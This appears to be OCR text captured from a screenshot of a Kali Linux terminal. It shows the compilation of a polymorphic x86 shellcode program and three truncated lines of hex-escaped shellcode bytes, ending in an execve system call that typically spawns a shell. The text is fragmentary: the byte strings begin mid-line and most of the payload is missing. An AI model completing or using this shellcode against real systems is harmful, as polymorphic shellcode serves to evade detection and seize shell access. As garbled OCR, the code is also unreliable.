
stack shellcode.c -o x86PolymorphicShellcodelinux32


Debian 4.4.2-3kali1 (2016-02-23) i686 GNU/Linux

# 

x4c\x24\xfc\x83\xec\x04\xbe\x3b\xfc\x3f\x35"
x24\xfc\xbf\x73\x73\xa6\xad\x81\xef\x44\x44"
x08\x89\xe3\xb0\x0b\xcd\x80"
;